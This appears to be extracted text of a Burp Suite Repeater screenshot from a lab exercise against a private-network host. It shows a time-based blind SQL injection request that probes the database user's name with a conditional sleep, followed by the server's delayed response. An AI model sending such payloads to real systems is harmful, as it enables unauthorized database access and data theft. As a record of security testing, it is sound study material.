 Go
Cancel
< 
>
Target: http://192.168.23.134
?
Request
Raw Params Headers Hex
GET /dd/dd.php?id=1';select+if(substr(user(),1,1)='r',sleep(3),1)%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 09:32:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
202 bytes | 4,039 millis